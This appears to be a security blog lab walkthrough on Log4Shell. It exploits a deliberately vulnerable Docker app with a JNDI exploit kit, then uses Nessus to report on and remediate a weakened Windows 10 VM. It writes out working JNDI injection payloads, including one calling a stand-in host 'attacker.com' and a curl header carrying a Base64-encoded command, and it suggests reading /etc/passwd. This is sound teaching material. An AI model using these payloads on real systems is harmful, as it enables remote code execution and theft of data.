
When security researchers first published their findings about Log4J it rocked the cybersecurity industry and has been widely deemed one of the most dangerous technological threats ever. The Log4J vulnerability, also known as Log4Shell (CVE-2021-44228), is a critical remote code execution flaw discovered in the popular Java logging library, Apache Log4j. This vulnerability allows attackers to inject arbitrary code through specially crafted log messages, exploiting the library’s ability to interpret and execute log data containing JNDI (Java Naming and Directory Interface) lookups. If an application logs untrusted user input using vulnerable versions of Log4j (2.0 through 2.14.1), an attacker can trigger a request to a malicious server, causing the application to download and run remote code. This flaw impacted countless systems globally due to the widespread use of Log4j in enterprise software and cloud services. You can read more about it in the official Apache documentation below:
https://logging.apache.org/log4j/2.x/security.html
This Minecraft game server had a Log4J vulnerability within it and malicious actors discovered that if you entered a crafted message in the chat you could gain remote code execution on the server. The chat message would look something like:
${jndi:ldap://attacker.com:1389/Exploit}
It exploits the Java logging functionality mentioned above by calling a remote malicious LDAP server on port 1389 and then asks it to run an exploit either custom crafted or built into an exploit kit (as we’ll utilize next). If a malicious actor wished they could write a simple Java program to execute a shell on the server and listen back for it on their attacking machine, gaining full access to the machine. I won’t be exploiting a Minecraft server as it requires a Minecraft client bought and installed to match the server version of 1.18.1. For demonstration purposes I’m going to install and exploit an intentionally vulnerable app through Kali.
There are a few JNDI exploit kits available right now through github as of May 2025, I had to try a few to get one that correctly listened on port 1389. Fire up the Kali box, and let’s try this out. Make a new directory for our vulnerable app.

I git pulled a copy of christophetd’s vulnerable app from:
https://github.com/christophetd/log4shell-vulnerable-app.git
The security researcher has kindly provided documentation to do this on your own within the repo and I’d suggest giving it a try without the help of this blog first, if you’re following along. It’s good practice. The app runs in Docker in this example, so install Docker if you don’t already have it.

When Docker is finished installing, get a copy of the Docker instance running. I had to set the memory a little higher to get it to work with -ulimit set to 65535.

I used an older JNDI exploit kit that is no longer accessible directly from GitHub but can be found on the Waybackmachine archive for GitHub. I pulled a copy provided in the README. Issue the following command to grab it and download it:
cat README.md | grep web.archive.org

Open another terminal window. If you have Java installed (check it by using java -version at a bash shell) then have the JDK run the .jar file in the JNDI exploit kit.

You’ll have to modify the previous command to match your Kali box’s ip address which you can find by typing ifconfig. Note, we registered the HTTP part to port 8888. While the kit says it’s listening on port 1389 (default for LDAP), run the following command to see if it’s telling the truth:
netstat -tuln | grep 1389
If nothing is returned then the LDAP server isn’t actually running and this won’t work. We’re ready to exploit the Docker instance. One way to do this is by sending this following command from another bash terminal.
curl 127.0.0.1:8080 -H ‘X-Api-Version: ${jndi:ldap://192.168.227.128:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}’
So, what does this mess actually mean?
curl 127.0.0.1:8080: Sends an HTTP request to the local machine.
–H ‘X-Api-Version: …’: Adds a custom HTTP header (X-Api-Version) containing a JNDI payload.
${jndi:ldap://192.168.227.128:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}: The JNDI payload directs the vulnerable system to contact an LDAP server at 192.168.227.128:1389, which serves a malicious command functionality written into the exploit kit of touch /tmp/pwned which simply creates an empty file in the temporary folder called ‘pwned’ that is encoded in Base64. If you want to use your own custom command write it into cyberchef and encode it as Base64. Try some different commands out. Can you cat /etc/passwd to pull the user list? When the vulnerable system processes the header, it contacts the LDAP server, executes the decoded command (touch /tmp/pwned) creates the file signaling that the system has been successfully exploited.
The LDAP server should pick up the curl request and you’ll get a 200 OK code.
Now, let’s have a look at the Docker instance and confirm we were able to write a file to the server by checking the /tmp/ folder.

We now can be sure that we have the ability to write our own files. This has the potential to be devastating if we wanted a reverse shell on this machine or other crafted malware.
Let’s head back to Nessus and check out the report functionality. Pretend that you were working for an organization and wanted to show them the results of scans and or the remediation. Once you’re navigated into our Log4J vulnerabilities click Report -> Complete List of Vulnerabilities by Host -> Generate Report.

Nessus will generate us a clean PDF copy of what the issues are and a reference to their CVSS severity to help articulate risk in a straightforward way.
Since our vulnerabilities were intentionally caused by removing critical updates and installing deliberately vulnerable software, we’ll start by reenabling our updates. If you haven’t already, change the Windows 10 VM back to NAT or Bridged to establish network connectivity then navigate to Settings -> Windows Update -> Resume Update

Windows will start to work on pulling and installing updates. This will take a while depending on your network speed and how much of your host’s resources you allocated to the VM. In the meantime go into the C:\VulnerableSoftware directory and delete all of the files there. You’ll also need to empty the recycling bin or Nessus could still catch it. Once you’ve restarted go back and check for updates again until you’re fully updated. It might take a few revolutions of this to fully complete the process.
Microsoft invests heavily into their security features and most of the time, simply keeping a machine up-to-date will remedy many of your issues (but not always!). It’s worth keeping in mind that tools like Nessus scans are powerful at automating vulnerability management, but it shouldn’t actually replace proper penetration testing for enterprise systems and software in the real world. Updates to your operating system, software and smartphone can be inconvenient and seem seem to be a waste of your time when they stop your usage, but they’re often related to security. Losing a few minutes of productivity is worth the piece of mind that security researchers are finding critical vulnerabilities and the companies are working to protect their intellectual property and your devices.
Now that we’re updated rerun a Nessus scan.

If everything worked properly your scan should be clean and clear.
Conclusion
This journey from vulnerability to security highlights the critical role of proactive defense in cybersecurity. By intentionally weakening a Windows 10 VM, scanning with Nessus, exploiting the Log4J flaw, and then remediating the issues, we’ve seen firsthand how vulnerabilities can be detected, exploited, and mitigated. Tools like Nessus empower us to stay ahead of threats, but the real lesson is the importance of continuous monitoring, timely updates, and secure practices. Cybersecurity is an ongoing battle. Stay vigilant, keep learning, and always prioritize defense to protect your systems from the ever-evolving threat landscape.